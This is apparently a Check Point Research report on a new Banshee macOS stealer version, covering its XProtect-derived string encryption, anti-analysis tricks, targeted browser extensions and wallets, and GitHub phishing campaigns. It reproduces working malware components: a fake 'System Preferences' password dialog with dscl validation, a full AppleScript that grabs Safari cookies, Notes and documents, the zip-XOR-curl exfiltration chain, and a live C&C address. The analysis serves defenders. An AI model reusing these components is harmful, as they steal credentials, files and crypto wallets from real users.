

Research by: Antonis Terefos (@Tera0017)
Key Points
- Since September, Check Point Research has been monitoring a new version of the Banshee macOS stealer, a malware linked to Russian-speaking cyber criminals targeting macOS users.
- This new version had been undetected for over two months until the original version of Banshee Stealer was leaked on XSS forums, which resembled similarities with the malware’s core functionality.
- One notable difference between the leaked source code and the version discovered by Check Point Research is the use of a string encryption algorithm. This algorithm is the same as Apple uses in its Xprotect antivirus engine for MacOS.
- One method of distributing Banshee Stealer involved malicious GitHub repositories, targeting Windows users with Lumma Stealer and macOS users with Banshee Stealer.
- Banshee operated as a ‘stealer-as-a-service’, priced at $3,000, and was advertised through Telegram and forums such as XSS and Exploit. On November 23, 2024, the malware’s source code was leaked, leading the author to shut down the operations the following day.
- Despite shutting down the operation, threat actors continue to distribute the new version of Banshee via phishing websites.
Introduction
As of 2024, approximately 100.4 million people worldwide use macOS, accounting for 15.1% of the global PC market. Of the millions of macOS users, many falsely assume that their systems are inherently secure from malware. This perception stems from macOS’s Unix-based architecture and historically lower market share, making it a less attractive target for cyber criminals. While macOS includes robust security measures like Gatekeeper, XProtect, and sandboxing, no operating system is entirely immune to threats, making users’ false sense of security all the more dangerous.
As macOS’s popularity grows, attackers increasingly target the platform. Modern threats include sophisticated malware, phishing attacks, and malicious software like Banshee, a stealthy macOS stealer, a new stealer that was made public for the first time in July 2024. This malware targets MacOS users and is able to steal browser and login credentials, cryptocurrency wallets, and sensitive information from files. Through July to November, Banshee’s author operated a stealer-as-a-service on Telegram and on dark web forums such as XSS and Exploit and continued to improve the malware. During this time, the author hired two members to carry out campaigns targeting MacOS users.
In late September, Check Point Research identified a new, undetected version of Banshee Stealer targeting macOS. This updated version introduced string encryption, as previous versions contained all the strings in plain text. However, Banshee’s author “stole” the string encryption algorithm from Apple’s MacOS XProtect antivirus engine. Threat actors distributed this new version mainly via phishing websites and malicious GitHub repositories. In some GitHub campaigns, threat actors targeted both Windows and MacOS users with Lumma and Banshee Stealer.
For over two months, this updated version of Banshee successfully evaded detection by most antivirus engines until its original code was leaked on XSS forums, allowing antivirus engines to detect its core functionality. Once the source code was leaked, the Banshee stealer-as-a-service operation was shut down to the general public. However, Check Point Research continues to observe campaigns distributing malware through phishing websites that masquerade as legitimate software.
Malware Analysis
In late September, Check Point Research obtained new versions of Banshee Stealer. The discovered samples remained undetected by antivirus engines on VirusTotal for over two months. Only once the Banshee Stealer source code was leaked on November 23 on XSS underground forums did antivirus vendors update their detection rules to identify both the original leaked code and any updated versions.
Although the core functionality of both the older and newer versions remains unchanged, one key difference is the introduction of string encryption, which replaces the plain text strings from samples reported in August. When Check Point Research first obtained encrypted samples in late September, we created a Yara rule based on the string encryption, resulting in many false positives. However, upon further investigation, we discovered that Banshee employs the same encryption method that Apple utilizes in macOS for string encryption within its antivirus engine, XProtect. As previously noted by a researcher, this same encryption is used for “encrypted YARA rules stored within the XProtect Remediator binaries”.

Python representation:
def macos_xprotect_string_decryption(encrypted: bytes, encr_key: int) -> str:
"""
Author: @Check Point Research
Decrypts MacOS Xprotect binaries & Banshee Stealer encrypted strings.
"""
decrypted = "".join(
chr(
(encr_key >> ((i * 8) & 0x38) & 0xFF) ^ encrypted[i]
)
for i in range(len(encrypted))
)
return decrypted.partition("\\x00")[0]
While XProtect binaries decrypt YARA rules for detection purposes, Banshee Stealer uses the same algorithm to decrypt critical strings for its functionality. These strings include:
- commands executed
- browser names and paths
- extension IDs
- wallets and their paths
- command-and-control (C&C) information
- and many other strings observed in the leaked source code.
Technical Analysis
Upon decrypting the strings, we observed that Banshee’s core functionality remains largely unchanged. The updates primarily pertain to the additional anti-analysis techniques. The first technique uses the fork() function, which creates a child process that may escape debuggers attached to the parent process. Before the parent process terminates, it runs the command killall Terminal to close any open terminal sessions. Meanwhile, the child process calls setsid() to initiate a daemon in the background, trying to mimic a legitimate system service and blend in with normal processes. Then, a second child process is created, while the first child is terminated. The final child process attempts to get rwx access to the root directory, and if it fails, it will stop the malware infection; if it succeeds, it closes stdin, stdout, and stderr and redirects them to /dev/null. This ensures that the malware runs silently without producing output or errors that could alert the user of malicious behavior. This also prevents any interaction with debugging tools that might monitor input/output behavior.

Once those checks have been passed, Banshee proceeds by retrieving the HOME and TMP directories and creating a ten-character directory within TMP. These directories are used to steal user information, browser data, and as for the created directory, to store the stolen data. At this stage, the malware functions similarly to the leaked code and previous versions. However, one notable change in the updated code is the removal of the language check, which previously terminated the process if Russian was detected.
Stealer Capabilities
Banshee is a fully functional stealer capable of stealing credentials from several browsers, including:
- Chrome
- Brave
- Edge
- Vivaldi
- Yandex
- Opera
In addition to browser credentials, the malware targets various browser extensions, primarily those related to cryptocurrency wallets. It also targets a Two-Factor Authentication (2FA) extension authenticator.cc—Authenticator. All stolen data is stored in the directory /tmp/$rand10char_dir/Browsers/. Interestingly, some of these extensions no longer appear to exist, leading us to believe that the end-of-life extensions have been copied and pasted from previous or other “stealer” projects. Banshee is targeting the following browser extensions.
bhghoamapcdpbohphigoooaddinpkbai // "authenticator.cc - Authenticator" <https://chromewebstore.google.com/detail/authenticator/bhghoamapcdpbohphigoooaddinpkbai> fhbohimaelbohpjbbldcngcnapndodjp // "BNB Chain Wallet" <https://chromewebstore.google.com/detail/bnb-chain-wallet/fhbohimaelbohpjbbldcngcnapndodjp> fihkakfobkmkjojpchpfgcmhfjnmnfpi // "BitAppWallet" aodkkagnadcbobfpggfnjeongemjbjca // "BoltX" aeachknmefphepccionboohckonoeemg // "coin98.com - Coin98 Wallet" <https://chromewebstore.google.com/detail/coin98-wallet/aeachknmefphepccionboohckonoeemg> hnfanknocfeofbddgcijnmhnfnkdnaad // "wallet.coinbase.com - Coinbase Wallet extension" <https://chromewebstore.google.com/detail/coinbase-wallet-extension/hnfanknocfeofbddgcijnmhnfnkdnaad> agoakfejjabomempkjlepdflaleeobhb // "core.app - Core | Crypto Wallet & NFT Extension" <https://chromewebstore.google.com/detail/core-crypto-wallet-nft-ex/agoakfejjabomempkjlepdflaleeobhb> pnlfjmlcjdjgkddecgincndfgegkecke // "Cocobit" blnieiiffboillknjnepogjhkgnoapac // "Equal" cgeeodpfagjceefieflmdfphplkenlfk // "broxus.com EVER Wallet" <https://chromewebstore.google.com/detail/ever-wallet/cgeeodpfagjceefieflmdfphplkenlfk> aholpfdialjgjfhomihkjbmgjidlcdno // "exodus.com - Exodus Web3 Wallet" <https://chromewebstore.google.com/detail/exodus-web3-wallet/aholpfdialjgjfhomihkjbmgjidlcdno> ebfidpplhabeedpnhjnobghokpiioolj // "fewcha.app - Fewcha Move Wallet" <https://chromewebstore.google.com/detail/fewcha-move-wallet/ebfidpplhabeedpnhjnobghokpiioolj> cjmkndjhnagcfbpiemnkdpomccnjblmj // "koii.network - Finnie" <https://chromewebstore.google.com/detail/finnie/cjmkndjhnagcfbpiemnkdpomccnjblmj> hpglfhgfnhbgpjdenjgmdgoeiappafln // "Guarda" nanjmdknhkinifnkgdcggcfnhdaammmj // "GuildWallet" fnnegphlobjdpkhecapkijjdkgcjhkib // "Harmony Chrome Extension Wallet" flpiciilemghbmfalicajoolhkkenfel // "icon.foundation - ICONex" <https://chromewebstore.google.com/detail/iconex/flpiciilemghbmfalicajoolhkkenfel> cjelfplplebdjjenllpjcblmjkfcffne // "Jaxx Liberty" jblndlipeogpafnldhgmapagcccfchpi // "Kaia Wallet" <https://chromewebstore.google.com/detail/kaia-wallet/jblndlipeogpafnldhgmapagcccfchpi> pdadjkfkgcafgbceimcpbkalnfnepbnk // "KardiaChain Wallet" <https://chromewebstore.google.com/detail/kardiachain-wallet/pdadjkfkgcafgbceimcpbkalnfnepbnk> dmkamcknogkgcdfhhbddcghachkejeap // "keplr.app - Keplr" <https://chromewebstore.google.com/detail/keplr/dmkamcknogkgcdfhhbddcghachkejeap> kpfopkelmapcoipemfendmdcghnegimn // "Liquality Wallet" nlbmnnijcnlegkjjpcfjclmcfggfefdm // "MEW CX" dngmlblcodfobpdpecaadgfbcggfjfnm // "multiversx.com - MultiversX Wallet" <https://chromewebstore.google.com/detail/multiversx-wallet/dngmlblcodfobpdpecaadgfbcggfjfnm> efbglgofoippbgcjepnhiblaibcnclgk // "martianwallet.xyz - Martian Aptos & Sui Wallet Extension" <https://chromewebstore.google.com/detail/martian-aptos-sui-wallet/efbglgofoippbgcjepnhiblaibcnclgk> afbcbjpbpfadlkmhmclhkeeodmamcflc // "mathwallet.org - MathWallet" <https://chromewebstore.google.com/detail/mathwallet/afbcbjpbpfadlkmhmclhkeeodmamcflc> nkbihfbeogaeaoehlefnkodbefgpgknn // "metamask.io - MetaMask" <https://chromewebstore.google.com/detail/metamask/nkbihfbeogaeaoehlefnkodbefgpgknn> ejbalbakoplchlghecdalmeeeajnimhm // "MetaMask" fcckkdbjnoikooededlapcalpionmalo // "mobox.io - MOBOX WALLET" <https://chromewebstore.google.com/detail/mobox-wallet/fcckkdbjnoikooededlapcalpionmalo> lpfcbjknijpeeillifnkikgncikgfhdo // "Nami" <https://chromewebstore.google.com/detail/nami/lpfcbjknijpeeillifnkikgncikgfhdo> jbdaocneiiinmjbjlgalhcelgbejmnid // "Guarda" fhilaheimglignddkjgofkcbgekhenbh // "oxygen.solutions - Oxygen - Atomic Crypto Wallet" <https://chromewebstore.google.com/detail/oxygen-atomic-crypto-wall/fhilaheimglignddkjgofkcbgekhenbh> mgffkfbidihjpoaomajlbgchddlicgpn // "Pali Wallet" <https://chromewebstore.google.com/detail/pali-wallet/mgffkfbidihjpoaomajlbgchddlicgpn> ejjladinnckdgjemekebdpeokbikhfci // "petra.app - Petra Aptos Wallet" <https://chromewebstore.google.com/detail/petra-aptos-wallet/ejjladinnckdgjemekebdpeokbikhfci> bfnaelmomeimhlpmgjnjophhpkkoljpa // "phantom.app - Phantom" <https://chromewebstore.google.com/detail/phantom/bfnaelmomeimhlpmgjnjophhpkkoljpa> phkbamefinggmakgklpkljjmgibohnba // "pontem.network - Pontem Crypto Wallet - Eth, Sol, BTC +" <https://chromewebstore.google.com/detail/pontem-crypto-wallet-eth/phkbamefinggmakgklpkljjmgibohnba> fnjhmkhhmkbjkkabndcnnogagogbneec // "Ronin Wallet" <https://chromewebstore.google.com/detail/ronin-wallet/fnjhmkhhmkbjkkabndcnnogagogbneec> lgmpcpglpngdoalbgeoldeajfclnhafa // "safepal.com - SafePal Extension Wallet" <https://chromewebstore.google.com/detail/safepal-extension-wallet/lgmpcpglpngdoalbgeoldeajfclnhafa> nkddgncdjgjfcddamfgcmfnlhccnimig // "GuildWallet" pocmplpaccanhmnllbbkpgfliimjljgo // "Slope Wallet" <https://chromewebstore.google.com/detail/slope-wallet/pocmplpaccanhmnllbbkpgfliimjljgo> bhhhlbepdkbapadjdnnojkbgioiodbic // "solflare.com - Solflare Wallet" <https://chromewebstore.google.com/detail/solflare-wallet/bhhhlbepdkbapadjdnnojkbgioiodbic> fhmfendgdocmcbmfikdcogofphimnkno // "sollet" mfhbebgoclkghebffdldpobeajmbecfk // "westar.io - StarMask" <https://chromewebstore.google.com/detail/starmask/mfhbebgoclkghebffdldpobeajmbecfk> cmndjbecilbocjfkibfbifhngkdmjgog // "swashapp.io - Swash" <https://chromewebstore.google.com/detail/swash/cmndjbecilbocjfkibfbifhngkdmjgog> ookjlbkiijinhpmnjffcofjonbfbgaoc // "Temple - Tezos Wallet" <https://chromewebstore.google.com/detail/temple-tezos-wallet/ookjlbkiijinhpmnjffcofjonbfbgaoc> aiifbnbfobpmeekipheeijimdpnlpgpp // "Station Wallet" <https://chromewebstore.google.com/detail/station-wallet/aiifbnbfobpmeekipheeijimdpnlpgpp> mfgccjchihfkkindfppnaooecgfneiii // "tokenpocket.pro - TokenPocket - Web3 & Nostr Wallet" <https://chromewebstore.google.com/detail/tokenpocket-web3-nostr-wa/mfgccjchihfkkindfppnaooecgfneiii> nphplpgoakhhjchkkhmiggakijnkhfnd // "TON Wallet" <https://chromewebstore.google.com/detail/ton-wallet/nphplpgoakhhjchkkhmiggakijnkhfnd> ibnejdfjmmkpcnlpebklmnkoeoihofec // "TronLink" <https://chromewebstore.google.com/detail/tronlink/ibnejdfjmmkpcnlpebklmnkoeoihofec> egjidjbpglichdcondbcbdnbeeppgdph // "trustwallet.com - Trust Wallet" <https://chromewebstore.google.com/detail/trust-wallet/egjidjbpglichdcondbcbdnbeeppgdph> amkmjjmmflddogmhpjloimipbofnfjih // "Wombat - Gaming Wallet for Ethereum & EOS" <https://chromewebstore.google.com/detail/wombat-gaming-wallet-for/amkmjjmmflddogmhpjloimipbofnfjih> hmeobnfnfcmdkdcmlblgagmfpfboieaf // "xdefi.io - XDEFI Wallet" <https://chromewebstore.google.com/detail/xdefi-wallet/hmeobnfnfcmdkdcmlblgagmfpfboieaf> eigblbgjknlfbajkfhopmcojidlgcehm // "XMR.PT" <https://chromewebstore.google.com/detail/xmrpt/eigblbgjknlfbajkfhopmcojidlgcehm> bocpokimicclpaiekenaeelehdjllofo // "XDCPay" <https://chromewebstore.google.com/detail/xdcpay/bocpokimicclpaiekenaeelehdjllofo> ffnbelfdoeiohenkjibnmadjiehjhajb // "yoroiwallet.com - Yoroi" <https://chromewebstore.google.com/detail/yoroi/ffnbelfdoeiohenkjibnmadjiehjhajb> kncchdigobghenbbaddojjnnaogfppfj // "iWallet" <https://chromewebstore.google.com/detail/iwallet/kncchdigobghenbbaddojjnnaogfppfj>
Once the browser data is dumped, Banshee proceeds to target wallets found on the machine. The stolen information is stored /tmp/$rand10char_dir/Wallets/. The targeted wallets are:
- Exodus
- Electrum
- Coinomi
- Guarda
- Wasabi
- Atomic
- Ledger
The stealer collects various system information, including:
- Software & Hardware information by executing the command
system_profiler SPSoftwareDataType SPHardwareDataType - The external IP address by contacting
api.ipify.orgvia the commandcurl -s - MacOS password by tricking the user into entering their password through an input pop-up. Command executed and pop-up message:
osascript -e \\'display dialog "To launch the application, you need to update the system settings \\n\\nPlease enter your password." with title "System Preferences" with icon caution default answer "" giving up after 30 with hidden answer\\’- The password will be validated by executing the command
dscl /Local/Default -authonly <user> <pass>
- The password will be validated by executing the command
This information is stored in /tmp/$rand10char_dir/system_info.json which also includes the campaign ID under the key "BUILD_ID:".
The keychain passwords are stored in /tmp/$rand10char_dir/Passwords/ and the code responsible for this functionality has remained unchanged since the leaked code.
The file-grabber functionality is performed using an AppleScript. The script is stored at /tmp/$rand13char. The code executed is shown below, with the output being stored at /tmp/$rand10char_dir/FileGrabber/.
do shell script "osascript -e 'set volume with output muted'";
set baseFolderPath to (path to home folder as text) & " :";
set fileGrabberFolderPath to baseFolderPath & "FileGrabber:";
set notesFolderPath to baseFolderPath & "Notes:";
tell application "Finder";
set username to short user name of (system info) if not (exists folder baseFolderPath) then;
do shell script "echo 'Creating base folder'";
make new folder at (path to home folder) with properties {name:" };
end if try;
do shell script "echo 'Creating FileGrabber folder'";
make new folder at folder baseFolderPath with properties {name:"FileGrabber"};
delay 2 -- Delay to give Finder time to create the folder;
end try try;
do shell script "echo 'Creating Notes folder'";
make new folder at folder baseFolderPath with properties {name:"Notes"};
delay 2 -- Delay to give Finder time to create the folder;
end try try;
do shell script "echo 'Copying Safari cookies'";
set macOSVersion to do shell script "sw_vers -productVersion";
if macOSVersion starts with "10.15" or macOSVersion starts with "10.14" then;
set safariFolder to ((path to library folder from user domain as text) & "Safari:");
else;
set safariFolder to ((path to library folder from user domain as text) & "Containers:com.apple.Safari:Data:Library:Cookies:");
end if;
duplicate file "Cookies.binarycookies" of folder safariFolder to folder fileGrabberFolderPath with replacing;
delay 2 -- Delay to give Finder time to copy the file;
end try try;
do shell script "echo 'Copying Notes database'";
set homePath to path to home folder as string;
set sourceFilePath to homePath & "Library:Group Containers:group.com.apple.notes:NoteStore.sqlite";
duplicate file sourceFilePath to folder notesFolderPath with replacing;
delay 2 -- Delay to give Finder time to copy the file;
end try;
set extensionsList to {"txt", "docx", "rtf", "doc", "wallet", "keys", "key"} try;
do shell script "echo 'Gathering desktop files'";
set desktopFiles to every file of desktop;
repeat with aFile in desktopFiles;
try;
set fileExtension to name extension of aFile;
if fileExtension is in extensionsList then;
set fileSize to size of aFile;
if fileSize < 51200 then;
do shell script "echo 'Copying file: " & (name of aFile as string) & "'";
duplicate aFile to folder fileGrabberFolderPath with replacing;
delay 1 -- Delay to give Finder time to copy each file;
end if;
end if;
end try;
end repeat;
end try try;
do shell script "echo 'Gathering documents files'";
set documentsFiles to every file of folder "Documents" of (path to home folder);
repeat with aFile in documentsFiles;
try;
set fileExtension to name extension of aFile;
if fileExtension is in extensionsList then;
set fileSize to size of aFile;
if fileSize < 51200 then;
do shell script "echo 'Copying file: " & (name of aFile as string) & "'";
duplicate aFile to folder fileGrabberFolderPath with replacing;
delay 1 -- Delay to give Finder time to copy each file;
end if;
end if;
end try;
end repeat;
end try;
end tell;
do shell script "osascript -e 'set volume without output muted'"
If the AppleScript execution fails, it will retry up to 30 times, each time attempting to reset permissions by executing the command tccutil reset AppleEvents.
Once the relevant files are collected, the malware displays a failure message to the user, causing them to believe the software solution is not working: osascript -e \\'display dialog "This system does not support running this application." with title "System Error" buttons {"OK"} default button "OK" with icon stop\\'
The network communication and exfiltration of stolen data remains unchanged. The process is straightforward. The random folder created at the beginning of the infection, which was used to store all the stolen data, is:
- Zipped
- XOR encrypted using the campaign ID (
BUILD_ID) - Base64 encoded
- A JSON file named
output.jsonis created with keydata:and value is the encoded/XORed content of the zipped folder.
Finally, the file is sent via a POST HTTP request to the command and control server by executing the curl command -X POST -H "Content-Type: application/json" --data


The initial Banshee stealer command and control servers run the Django framework with bots and threat actors interacting with the same server. On further panel developments, the author introduced a Staging/Relay Server with the urls.py file responding to two paths:
/api/sendfor the Bot-C&C communication/admin/loginfor the Django admin.
The stolen data were finally sent to another server where the threat actor/admin was able to retrieve the infection statistics and stolen credentials.

Subsequent campaigns and panel developments rebuilt the Relay Server using FastAPI instead of Django. This shift eliminated the Django-specific /admin/login path, providing a single option for a POST request at /.

Currently, the server hosting the admin panel is “hidden” behind the Relay servers, providing a more stealthy method of hosting malicious infrastructure. This setup enhances the stealth of the attack, making it harder to detect and disrupt the underlying infrastructure.
GitHub Campaigns
Check Point Research discovered multiple repositories distributing this new Banshee Stealer version specifically targeting MacOS users. The phishing repositories often pretend to offer various cracked software, especially for Adobe software or any other image or video editing solutions.
This new, undetected version of Banshee was distributed in at least three waves by multiple repositories. The first occurred between October 18 and 21, through nine repositories, each receiving 10 to 30 stars, increasing their appearance as legitimate. A second smaller campaign occurred somewhere around October 31, while the third wave of repositories was discovered around November 3. These waves used roughly the same number of repositories and stargazers as the first waves. In all cases, the network initially created malicious repositories, mostly empty and without any malicious code. Approximately two weeks later, after the repositories matured, the malicious actions began.
The first campaign only targeted MacOS users, distributing two files: Software_Installation_Tool.v3.2.zip which contained Setup_V3.2.dmg (Setup), and Setup_V3.0.dmg, which contained the same file hash, a new version of Banshee stealer. The binary’s campaign ID was 7hsaHicTxe25WLb38j6RTPZfJDmkIB, and the C&C where the threat-actor received the stolen information was hxxp://41[.]216[.]183[.]49/api/send/.

The second campaign, which was “committed” on October 31, targeted both Windows and MacOS users. The repositories redirect victims to a github.io post containing two malicious archive links: one for Windows with Lumma Stealer and one for MacOS with Banshee Stealer.

README content.
These two links download the malicious archives from another repository’s release.
<a href="hxxps://github[.]com/ArvendraChhonkar/todo/releases/download/macosandwindows/Project_v1.2.0.zip" class="download-button">Download for Windows</a> <a href="hxxps://github[.]com/ArvendraChhonkar/todo/releases/download/macosandwindows/install_setup_v1.2.0.dmg" class="download-button">Download for macOS</a>
The second Banshee stealer campaign ID was K1WDRRD8E2dHM7i2WFSHyN4DKG3v7q, and the C&C was unchanged. Last time checked (December 10), the repositories still spread malware and remain undetected despite the fact that the .dmg file is unzipped and not password protected.
